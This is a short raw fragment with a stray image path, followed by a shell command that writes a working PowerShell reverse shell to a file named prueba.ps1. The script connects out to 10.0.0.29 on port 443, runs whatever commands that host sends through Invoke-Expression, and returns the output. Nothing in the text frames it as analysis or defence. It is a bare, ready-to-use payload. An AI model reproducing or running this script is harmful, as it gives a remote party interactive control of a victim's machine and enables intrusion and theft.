 echo '$LHOST = "10.0.0.29"; $LPORT = 443; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST
, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader
($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.Au
toFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
 ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length);
$Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected
 -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $St
reamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close();
$StreamReader.Close(); $StreamWriter.Close()' > prueba.ps1